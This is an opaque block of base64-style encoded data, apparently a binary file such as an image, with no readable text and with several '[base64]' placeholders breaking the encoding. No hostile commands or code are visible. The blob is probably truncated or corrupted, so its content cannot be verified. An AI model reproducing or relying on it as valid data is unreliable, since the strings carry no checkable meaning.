Mp+hbwPwP3a/DBJmaD8MIMN+zwkb5B7PB1Awm0FJqqqLlUxlGp8qabcWqlFVhc3ZnnyXn+yRafb7lFV6F5xdzoXozWDNikOB926c6QaRpZYpkCLaqol3lq6tFIa2bMB6+g1uprskYNm6yu0WrMP1fjqrVqv/VaHHHILTcsc8E4V/Z0zbL77LTV+vbDd9oKI0wN38ntG7i+1VLLeuxw/8OcN/IxR066zPFnorsCgkevvtdBMmG98E44MXgo+ubhMe5OrvnmnHfu+eaOlDmLOAo0pVTGUKX+8epbZUVyV3eShTLKf/Jpu6CBvhXXXIfi5XtfjM7sl2B75Ywzz8g3VhmnmRY9dGbPJy09qa6ymqo/q6IaK2utwRorba2qNlpquuI6xHDMfJ2csMRKd+w/[base64]/1gHAimHsAbay2AP4tDmlgDCQhrykIcMnQ7MRDoSqilNHGuAx1Q4lZDJaWSw24rJYijD2/0pULmzYV0ShUMe2myHfnkUpCh1GEoJ8ZVGZF7QQOW8JtoSNKdJTfZUxZoqusZ7VpsianK1NWJ2zTfpC9ZywticSDynWMwxlrKq8xxn+WZt//CBtfKnrVTITRj8Yw4hwKU33wzQYPrZ43Uyxy7INY4HFWwcgArmsMuRCJH4zKc+F3b/kNKZUByqOGFUUkhJqViyhSVL6CY52ck+sSWUNyQUokbpu7qckocoUGWkIPVDV8JSiD7TVNCaV8tQ3dKWTWOa05wWxdXoBmpYrJqtsIaa0ZSvN/9AX/pEITb2kc0CBniOsaBjHeog4IzQuiZ38Jc/5njAbnb7R3nCtR6/8QuP6gwQwzy0LzT8w6u+caCA4rmwECzhgvtMq1rVSqZFzqKEpHvkmlRX0EqyUGQkq9NCGYqWGd4Ooroj1EWBh9Gb8cV4rfzoEDk1mSKOlKRJPKktXYUqVqXmelWk2i+5J6ta4SY3vjENrogJHGQWJ2wmCqoBfHM2ZFGzqL5BQHawMy1q/+EDf/h7ozCe6kZxNieA9QAHuczFHP0QTj+BxCBz2Gkish7MQ/[base64]/+nwRoja68TP+sYi1myvaa0qPUP3IZHxN/0bd7ERa6DIbdd7JIAIZmz6Mm5K7o6jrSkDdnPMy3lEEHex0CHbNC7ulCvdkryWjyJ3pY9eS5wcW9FqTy84rn6eInNcs8aS+v9Nu95oPoymEtVYJX2cjVQdClMZ9VZBWvtHx8YwtZ6U1o4iyKMYzNAJKDzj7LFjwNDRQAHrvOsDmvztn2G2z8k8Y+nekuO4/xHJVCsYjuaqMUQStw6m7OEBRByCY0Gz6INVGPM1Uvekw64wDmXAx+nCU2ne2QkwVvQIrvwhaLuq1kcCkrdsSWHe4myouBLs47PDLGIua+sKxXSxo4016P/0vWuQ1NZ7LU0swmWYrHTnEVkL3trzf4aT8lmtjkzx84bFgNsrYGADHTYtttso7fGDU45/kMW5CS0ofOIMAksgLnXyTchvYTB6Q7862BHGNeZI0LSnUkp291HxuYaFU532uF5RXLEbTdxlT3U4qimqHyprNH5vpqVIZfUyElea5Oj/Nb+XXnSCty0A+eSpQdWMBXTHDXSiEbZWnRzMnkqRuYYIBhBfd+doVMdDpwROx3OjjaZ6pve+uapYUA33tRT6Pdcx3DwPpyKRnT1QuIx7MAPPnPayshGIjzIm5YKwz8Gd/JCfO57IrWgABUXGx5K77/bO9//DngsD155jLE1/38Pn3jFT080phmzy9dPczNLXvKjFW0XdRNhOI9t2kAVKvyOVZ2h7h/[base64]/zNJ/pxdbRhcttbVG4iYM5OYtCfgPLfBb61F7t4cv6fQgIdJ7luMbOf9ggcwxAZI4AfxCifTWQR34gZpYSAZXQkshDofwSKpDUOLQA/8ACs0hiTkwAauYA7fgijkQi7Ioi6r4D7dAibdwC7aoi68Yi47oJbMYjL4oi6/Yi8XIdTkgBP+QjMtojMvoissYjbqIjMAojL7IHOzwD2nwKD4EeItRhVZoRCe3PInHhV1IPegnhusHc5wVU1TjUqHFbENgGrliWqelHMzhPhgWP9cBW6h3dLaFPwW4W3/2P3czaNfhgM3hDQSwH1pFgb7BiNchiRloIpm4iRgZaSE4gkCmJpumCVPwD++wDpIQB4fwJs3nFXEHfUo2Q+q1XheXKIPFan1BC9YgCeb/[base64]/ws21iYHobdk156Bvfdi19+Hp28z/ppm60Rx/swgMN+Q8NGUgeAonDZ4vLaIl36Rt3WZ12iZ15uZ2StpGeeHaZ1gCm/zgBXKAAbideDwdqjNmYbREopdYWqFZKGyczihJfgBEMhOAIEaAL3WdfhNGZmCKOoFl+5iiampGOBAZ5wgZFTRlz1ZNsUAkca9iabVgczDSHxhKH+wc/1cGh/ohU/[base64]/+ADJopeLiKhVn4KUl0sV7qq5xBWWQKc1KTmsamYGwqoR8glbDZhmDzU9M2ra51m155TbJ1dNpUosAZYgr/eID/0wJQdx3sQVzz0RwwIEFfhXWQWrTyerTdOQsCIYKZSkKmY4oLEIqatq9Dhp5xp5jrSXeflF41lHfZl7BSKoXB4CGRcDwSi6v75ViIF5q9qrGckVKN92sy97EOmhu6EaFutqZW2XlZiaH7h212dkb+mB0iOqL3E25tJEf/81QGWZwnhg6GSFz/4A0PEgIJYLlE2640urmai7Sei0jxQK/aFVeOpABdMAFxwHYAxWkKMA/z0AOa0BWYdGRmUQeuWxY0MA91oAAx5FfT52SodhdRFmWwSmXdmB2GEA3/2ZOduTxFZLH/ZTSc8aVGebeitUtl+o5nSho0ZQzKNo95/6u3yYSP1WZhFhAJXAk/RmVG/Ygd7usD2MpnTRWo1+EBUxUu3CC5ttcfgUQA/PYP0Mkcj8h1FEmRMbIlDFOdF3kwC/y5O3qpcCW14kAEi8AFKGSYdTUPFRO7RpZJJsMIAlEWGqwDNMBQjHDCKJzCjJAMbVEHLvzCL6zCJzwCS1ufHrdxfmcXUPAP2AByE8tYaRsq40eU/UW91YuUNRW3r0J5Z8oavJGmubKmpQWb6HNaw9K3+tcsyoIAo3enzZFG+ECzbGSzKdq4eFMJJhZcCrm/[base64]/cAzTwzw0AylK4FzvcwxzFvBMbxOO3q23rtmEKhnHra8PKjlKkK6JVsri8pr6wt1dsvsmyf3XKxfITW9BydG3Dekt3v76RzHijbgFkLpJLuQ9CAM3/eS/yNnYwcg7d8A7/kA3V/M1AnU/0OoIH1wX/EAdpAhVsR0nqTBAqrM+zwM4rWRaSPAK0AALzIBAlDAKVfMnzbBAtQxBt0QD/XNY0MAKVbNZmvbAzaWWCMVQSy5nfJ34Vy8peVpQObT1ieisyt1mv8cQla8tS2UXDkXPG8VPJEj++jDaC677ui617CB7d2hzl0dLqNgPi+h76wZDKxQPRFUiNtooR8w/m4NPqwC7VbCWP+ntB3do9ZhBMm6mATAM6EAKA3F1PEUmrQ89KSwNyIg6dPAL7kEnjoMJK28iMoM8jcMICYcloscg6IA4EAQI04MIlLNZsAd0dIdB/QTz+/1G2V5rKW6altRa9De3QaAi3uSTRC9qOUWMadltgg63RzLC3rCVtWwnS6gses5Vn3cYc1jLG3Xoh97uzJYYOfgMf3tDM6wAGMu0bNG2o8lZBY3cO2YDN13Ha/6Dh/VJArv3hfGwmsf2j5CyKiKx8b6LdOvC6PdDiPSDJA+HiPSAOXzEOtA0Szl0HIyAOIDAFA8HVAlEG8jwLdVAGYM0WL57CSrvPjnzCNNl3UigY5YEMVJgYci1raculXYqxeI3e6YdZ16OOTaxgqVKyr3LLy7qsOUe+/4C+ysJ/d9ahsYU2s2UNASgtYqmtBngdld3SelN78dAOCBRIAEIFuwdjYf/ViNy84addzabN4TX64ZJOdkse27JNBP/AAN51wYksFSrOyCK05BUzCz3gFT0wEPNQ3QPBCP7s41Ft1rx741MAAjQ8AiAw3dBtydit1jSgyTHO67B+w23danZhB//[base64]//YLanvOw/qdDjSJQFqrG6YZqm6RrXE3O24sQ1VT3ko9FqXqGH3XOudWdCN+cgWtJKtWfgkQoG+Q9Q8O4eAHUtfQDlBB6D7hvPTLRc94qKE0EEwy82otoYfvAfHs4/2gWN8ASN5JEmOBXLJ54gHOMuThAyftylfvGuTskVQcLUjRC6nvLNjfKzECgqbBDL3eQoPA/FO2UDbSxIkOzifYXMzmW0NL1ejsQrNfrAhmZSozXyd3ncfrLLutE71dFv7vRp43+7aR0ZUHRgmU3bJODX8e54cx5onB4rtuDNcahxfKPWWcAPBHD1YomNng0tYg4iaZ1e5/ZIS3xvZekl5BsS/6x2aZJ8H2MQF98Ah7DqKmkQPVDjtuu6aN3IuvvxAxHydeDqW+3qAhEWYK3Bs0ADRg4Qs3SUIViwjg6B8+osZNiQBgqIEYNJpBjRIouLKIL9+4fR40cULESOJFnS5EmUJj+MXLmSRcuXH1rKnBkzJk2cOXXu5Nnzg79XMoH+fGXMn7Gi/o4eNWbUadOj/47+9CdVadUh/4b48qV1SNZ/zESJMsBRjNl/Z9UiEGOBIwKOb639s4Zg7tw9/[base64]/ADOC6KyOQjLwIwRTUnBBkWBi6SUIYXJJpghn0ukmnzLUkKdXlDLKnw869LDDD6Ey8SmlqLpKqay+2oqjr8IaKxqONtqIQAvYeksMuPpCIAO7eqSLIx/w+eeHI2v4JxVhPDAMirhkOeyAfw64oJZa6vkHnMoeeywEAiQQkzK+cnDksrjeUTOubExTZzTUQvgntNnqtPNOPPPU005HBEIIN0AV0K2LX+JQQLjhElX/btHlVGmOuf30k/S5HmgZZ58evMOOkTrm8VQhhfB7LzwQNK0jvOfKGAGhccpItQxXxmHkuREasnXWWfrTKMD/JuI1GhRU4cijA4ll8FhkIyRpwgoxzMmmDaOVFielggLKKaY8zLYpFKESSimrwNXqH19cjFGsf0Sh8R8L1Go3rRx5/EdIuegC0hp859orLiSVZNJJwzg6TBYq/6kksX+0PO2xf8DkiIrPbpkAzrg6u9OUPTPWeGOOO+arNh0CBVQcIv5hALhDiEvUOOUefTRSmPWjYRxaRI15UoGS0YRUBWbBbpz5EFpPIE6xI6gHSUegYWmmmZ5CIF0r2hUiXyMC//Y/jFCw4x8nDvQ6WbCRlVBZZsfeydlp0+5JRKSmSqrtpkjsFlyqpBqCRa9eNFdGdTkyoC3A5z0LrsH7qosuazLgaA99jTwSybj++gfKJ/uq5B/[base64]/qkv+BfCluX0p4nJKWJDnUVOICicnS5jjCGMgwLC4SoMLoOJKDfzgCdalTnWtUh0PaBVGIQ8wTyHC3GxroIATA8d3KEnWc4i3nUw14GkKmUL46bIcRyxMHLRRAi3mgx1JJnAUjQECz+Oigez2ozc/CM47tPacOZdDEPkBQhjDOYh4IUVrTmlbFqLmPfQHKGgoeEwn7ZQ1/i1xWIxvEP7P9D1oCpCRNQNShEDmFRNrqFrak8pMPtMgqLiIXuSRYQQOsKxjtehcHCVeZufzocBzB114cFxcTSo5KUCpYX7CkubjA8B90+AcPvpQACVTmFqXbIZ56uAQiRlOa05yM7Y6Im97/xGEfglKZcKDYHOI9SgG40kGnEDKP6jRAVjrQgXYstcfsAE06daBFeHDFs+TVAZDhsRnUynCQKRRnBJogYxnLd9CDoi+Qvqpa1fzjUIsQyEBfMxYjF6m//[base64]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[base64]/gEfDCSH2BXjvDQpsvTi7WMtbRP2VHPfF3c1QBUkWG/3bCzszKO42i3Q7hczM1czd1czj0EVbjczw1dVRDd0S1d0z1d1E1d1U1dWlCF1hWD1qUFWoBd2p1d2xWDYGhAXhEDO4ACS3y3/6INWqHtC38wBKQVA5MIBlX4BAZoAh0Yh8o42susA3HhCKINXuJVihMAACg4sQ/41WBFjVjQTZ2whst0WtmAhVZw1kU8VTupWXf4UmHkuQ1LW2VTRsRJ1yTTX73gCPKc28/AEg8wIb39h61JjXnlCOmzjNKpqqyjJq5jXAnmi339k37Nnf/kpslNw0VtjkZ1VEeVw0j9P8Os1IKgMAxF4cqbmoQcpF3hXd+dUjZIBhYIXuHFVX+4gjxgxZKQhCkFAPftiyvgVh2t3nDB1WWNTUz4gRqIABilPjsw0qa1BNQYgFZwB0nQiR/Q2WrNXls9jQHQ4ZXsDRwGUtSAWi4wAP+xMIDfO9vtBEK7MD5aSle6WLKiK083jYta4IJakBwE6BHADVxhGOShkhxxw8K4OIc24RhzPI1zmGBIjgvH9c//TJTJbSKW6WAPzj8GvUcRHuEITbz6AAEE1MML3ZUJozAWBjVQk0hUDIVloIWhFV4jtl5/UN9/AE2SUAVLZAMGeM1l+AxDqIEjCAUWuFbT5IXYfAREneUTYINleILY5IOwTc6am1pVDN+YrYzt7d6c8GEdqGEvztXKMIYVaAV2YIPdKeMv/oxdBYAaYAZmSCWz3bC0EBI0/aB8wRe6YBwi6V+sJE83RU89hhIL8IO4yItPMLp5lQRJWEKCPk+J7jL/[base64]/omTW5UTg5hoHlQlV7pfmy8UjZlP/RDmnbhmYYISXBe6FUNXUBnz2QDG60MHQYA/[base64]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[base64]/5gMNnR0GWH6A6uWjMoV2GgABSawNE5bTVJYIzVqVpM2SulaolLhgXz+DSpcoNTYwgkVI6TtH3j4RwGkUykXcsWGNfyHBMByDLR0tlHqyYY64pPafrK2tT3s1SwE+iuCDAtyBV3IQxQ6kWYtKyMMeBNbk+ILjGWsuCbtWJUAFpWJ+mN/LM2JKqhUmKTsr0pKicLARCoikrKgRUASAwqKCoFHmpSNQmpMWauS1921zmVQ0QUmvvCJJ4jBFz2jKFQ7qZQVGCJ+YgCZ0EaGvbP+QwfdpYrA3CGJD5RpX/ob2IIXg4BKqsgQtHhf/BBAV2N8iZDYExjBEuiLpSnFABbAE/8Ek/InCXKGglgzFKJ2Q5ykBKdV0qnFN0VXD3CU7QhG+MePSaCdFmSnheAgh1I++48QUGUB/1hAaP8xWqXIbYVpeQd5lJLaLauDPFjOcpb/EWbXkrnMtlocQGW7H9v+Zx+TU8hBdbvQzDHIpTD9BzYwocU9bzEOStkfFT2jXOwxVxcmAAADJAEFKBTVuknBksv8EVcAKBoKX7BGThp5v0s+Vxg89emfIcwCMTjsqC3qCxX3yIAvPMGZk4lCxZwqFWyYBRm+GLQ/GAYAoYYvSRsooFpfChZjrBQKQ5AM8NBiaLAuJmg8vTP2htAKWnrXlv+LRiwdrNX4WWPESuNr0/T/FNgV/4lqLVbKi7eGweHQ+B+y6OBjySbGf4BjbJUV8mVTBTelgOGdTAZtlJ0M2n/kQCnHiHJaVvsPc3Sj4WZ+OMT1CVs1B+s+j7ttnBMq595qjrtm+YA/XhHykXfJKdjNCgTEMWhZTxRmRsJdpGE23qrAr3Vlg8IUTQaWBIdrdekNSyvW0HMqBQ8q2G2kZ1aBHqbQOk6GWIZmoPL0AxNPZwA4ZYDBktcm/ECW0E4ZlILmYaXkyB2EskMNGuNI4SFhGWlBjA8+8QNJGIkwVMfeKj2mmW/bKU8WCOw/HvjA1kjTav+ooAW7tu52U8WbSdnxTEMIZCGnELMXsM4LydGO/3b+GywFzwGUQX+M0Esgyu98Z8RTr3ogopni+iGIf4rlZoMEyHIad2IUm6W6IznFrXz4PfCDz4doNKXmRDEK8J/Q1KSsIBHCFz4vlBEEG8WBD9EPgrDVQr6eVkUPBwhF9a9fjydww71KWTbrwEEYsEwaeuZXy6+1kv209P58bUk2VXQ2ggurcmAesCtaxN+irZWTTJ8Y/EDCoAX5vFzrjMA+CM/+WMnOtQIDatI8+NVybVUNZEZTfVs0LJMzpQaflNs0URDi2cbW1IA2zRghOIpSfJNkwQ03sM0/UJ4KERnmNQE50A0NLdnA/[base64]/ARW2xy2gRxXeIxU6wj8w4RUO5A/[base64]/0zEMKLEnOLFkKYkkiYymECk6QEUmNo/lEzRicUslIFanJy3gMkj9iJz9aZTWJ35PJUmeuLwCY/IaaJ+LcUGhJKiEGCtiIU7dJ1L+ohU+EJezV97mAXMNMFfWAJF+QIGnhjgTePgSVAGHN7V3AY9xRgLBoekJIU3cUGleAc3yMIO0OCnuBCS0U2/dZ4ELEAQymMOwCNaTMA9ogViescCUAFjNqjqGeQsIORjQmabBciA5JZl4p6CdIUkqKGHumEX4SIDiGhQ1gAuhEIP4BfLFVorRBohAqNYRFpciY+kFRBFrl9++WZvOldE5STNxY8s3d3KrWi1UVpS1oqcUFpFXv/[base64]/hF+/yLbwoMCGUVtPbmIrmDGDCF//zPffWdibkaVEBTuZmbFaCllvyAWurGooSBB7SgLLwnCEUWWKSjDZH/w+Xt235SRWj95xI4mV9SxS1U4QJ0g8IxaJKBhZIlhcGiR4IeqsPiCoRK6IQi0UF8oYVC5BguyyDVwflooncwxSaEgoqqR/FRg30whZxkn5IEAS2qxRX8Q4oyxZN+go3c1K3i6kTBj7NuhaYd60fCZq2AGN1R680Oj/NUFXYSmm+2BTvUHdDy5kTpgq5ha1NYgv8IE2Yg0DKNpwMF3uAlxR5UjdUAQm2g65l6zSWwK4295wFUAjqgwzd6hzfwQAy9kDmy09wQAJOFAJ4uQYAqRQ4YqIGuY1IMrlIkQHws7MMubuIo6mPSVhcOxGQiS2VOKkbU0Xi9SCa6SFQwzMsh/11wJcV65eEhZUUrMYXRJMGBWUUebNphvBRTCK1LJaJaLBLp3i7uXtSuqcLcDcbTxiYFDgYwKkVfyBKw/sN6JS10JmvRGi1UAAlZ7SbUroUngmJWBJvNTu9aSBWQEgLxCZN3NgVmMAV4KkUI8gn6juufSBN6as1ynGluqODXuOu7wuc/oAM7uKlS0Ks3gEENEYA3gIr0/EP/QsW+JsUx6CmfKmZSCEFgQgUMdAAM/EMHeMcEw8dgMq4Gs0cGOO7ELuRCUE7GRaRFVGrPPlorNEFMWtTt4uGJUBFPuUJTJFjo1LDncAFZNcWvWdJhTOfGnK4/xJ8d0N0fBqtOfQ4S2/+wEt9wKoiB8gxFIVLFVzmnUiQYWcHISrlDy1ZFjtDUXSntRNWijuBojlJlIoQSRtVAMAwS7S6rU6wAMoAmG+2OD4zv+L4CHufxXWSGX4mniqXv361Y4IVtUqClINhGuspYb7gnvLqtTnlHv0EFOdwlDsXQXq5jEAahUmQwgipFB1QwMVBFBVewJ//DBW8wKheOH/xDFkosowqEfzxqsVyo5SqIvsCmMC4DCKhXHWgMajLixqBDE2gLLVRSb0KFwDTSvpQsbGIXBMzDdUUAI5RsEzwBeqHFeoUIC6DANnczN3+z8oSzOIczzY4dZRhJygXjWGjbJ2WJYyxMw6yVsjL/xR3ebtImBcyon62+l09yURixThOQ0vx8QA1k1Ps8goea6Byzjgfgg31x6/9ohiiIAgJ9wF34Ap5867iJ69dSjblZjWwAArriBpq2KyHUL3yOzXyixdwmrFI0QamAQeddMhKiR58iLlVUQHzgdCr3dHy0nis/7n3EssWKIQk/VESVRxZkCaEtBbHtjkg8AVEED+cuxRQDAPhZn6/elD+sZqtGQChwphzXg+pMJ1QUG09sc0+otTd7MziPszjT5E+JUnqtnKmy7pHiVVXZ8LMZz1iIYhAfWvRoBR76xQ/IDGCM1c+5LBu5cLi40bjgQzAEk5pUtihEQ5kIlVApxQJt/60DoW+YCt5r/MMeuNhtYOM9saC7vaXb5i83pMXcKkUIEIAEALBnXTKUBegC3IKTJWgN7aNLe0coo0UFkHJSwMBw+7Ryr0crK8CibiFtEYvkwNmxZGiyLMtvxSQ2VAMfTNEnKcM+ZExpoG52iYRLsVVVY89WMRbSPRJlpLNaMEwjKYWCDcU/FN11Dcyi7Td/97d///eipUKrGQzzmEke4OEX27WPqkXxigzx3OH3cAlniCLwPmuL6Cy9fMInWEN9cQlgCAYZQwWgSYKGf4IPIEA0QPS29gyXokYzQU2fxHhTNg0CpG/ghWlZWoNZUpBynCs2yVgYtOBJN/[base64]/2iptla2Hf+DYLiaBTxNIDclYDlTjS+7BYS2IFuDFbSYDwjCIaP2bqitu77l/aLDa+MlAfNbD/pgUkQZ3fxbCLBjoEJwcrOHTosAl0OFPsD/+5fPO3o093OTuRI5ZGViLAk3wDWDeiRgYMjuw1m0hepmD8f8gyqAQGNAQPVZH1XlIZ7LbMeoBEv8u+i6w10hBr6UM8eCRfMBusiLPCbIFOvMHIwkM128+ihuxRYjb8dgZ43KM/GcHCGsuoRNdVo8yWK7OQD4wq17uNixvD+4nDUwhZZuK7D/z2V/oAGUSTBstmYDVlOOa/qGqbiaJWkX8rRTu9me6bUv8pDbL6XUw2sfWVKkY8LS9g9SheJShZIZd3m8+3vEe1LwdFIAJr37NFBrQlCrGeRCLkPKHi2T8CHkNT